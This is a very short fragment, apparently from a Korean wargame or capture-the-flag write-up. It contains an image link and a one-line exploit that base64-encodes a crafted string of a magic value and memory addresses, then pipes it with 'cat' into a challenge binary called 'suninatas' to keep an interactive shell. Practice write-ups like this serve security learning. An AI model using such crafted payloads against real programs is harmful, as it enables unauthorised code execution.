 즉, (python -c 'import base64;print base64.encodestring("\xef\xbe\xad\xde"+"\x5f\x92\x04\x08"+"\xec\xc9\x11\x08")'; cat) | ./suninatas